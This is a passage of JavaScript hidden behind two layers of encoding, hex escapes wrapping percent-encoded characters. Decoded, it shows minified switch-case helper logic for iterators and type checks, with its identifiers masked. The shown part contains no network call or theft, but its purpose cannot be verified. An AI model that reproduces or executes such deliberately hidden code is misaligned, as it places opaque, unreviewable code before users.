x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x36\x34\x25\x32\x44\x25\x36\x31\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x34\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x30\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x34\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x31\x25\x32\x43\x25\x35\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x32\x25\x32\x43\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x34\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x35\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x36\x25\x32\x43\x25\x36\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x37\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x30\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x35\x33\x25\x37\x39\x25\x36\x44\x25\x36\x32\x25\x36\x46\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x43\x25\x35\x44\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x32\x31\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x39\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x35\x25\x35\x44\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x31\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x32\x31\x25\x36\x35\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x36\x25\x36\x39\x25\x36\x45\x25\x36\x31\x25\x36\x43\x25\x36\x43\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x46\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x34\x31\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x35\x42\x25\x35\x42\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x37\x38\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x36\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x33\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x41\x25\x32\x39\x25\x32\x43\x25\x36\x37\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x41\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x32\x30\x25\x36\x39\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x46\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x41\x25\x36\x45\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x34\x42\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x35\x41\x25\x37\x34\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\